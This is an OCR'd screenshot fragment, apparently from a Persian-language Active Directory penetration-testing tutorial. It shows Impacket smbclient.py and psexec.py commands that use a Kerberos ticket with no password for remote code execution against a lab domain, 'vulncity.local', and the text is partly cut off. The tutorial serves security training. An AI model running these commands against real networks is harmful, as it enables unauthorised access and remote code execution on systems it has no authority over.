
smbclient.py -k -no-pass vulncity.local/vulnc
اجرای کد از راه دور
Copy
CODE
psexec.py -k -no-pass vulncity.local/vulncity
پارامترها:
: استفاده از احراز هویت کربروس
-k
: نیازی به رمز عبور نیست (استفاده از
-no-pass
TGT)